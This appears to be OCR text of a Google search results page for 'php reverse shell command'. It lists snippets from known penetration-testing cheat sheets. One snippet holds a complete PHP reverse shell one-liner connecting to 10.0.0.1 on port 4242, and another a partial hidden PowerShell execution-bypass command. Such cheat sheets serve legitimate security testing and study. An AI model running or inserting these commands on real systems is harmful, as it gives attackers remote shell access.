 https://www.google.com/search?client=firefox-b-e&q=php+reverse+shell+command
Google
php reverse shell command
All Shopping Videos News Images More Tools
About 79,80,000 results (0.52 seconds)
https://github.com › swisskyrepo › blob › master › Rev...
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at ...
Windows Staged reverse TCP; Windows Stageless reverse TCP; Linux ... php -r '
$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");' php -r ... powershell -NoP
-NonI -W Hidden -Exec Bypass -Command New-Object System.
https://gist.github.com › rshipp
A tiny PHP/bash reverse shell. · GitHub
the nc is now connected to that but the problem is that when I do commands it is on the
webserver where I host my remote url. So what I want to achieve is access ...
https://pentestmonkey.net › cheat-sheet › shells › revers...
Reverse Shell Cheat Sheet | pentestmonkey
If you're lucky enough to find a command execution vulnerability during a ... Your options for
creating a reverse shell are limited by the scripting ... If you want a .php file to upload, see the
more featureful and robust php-reverse-shell.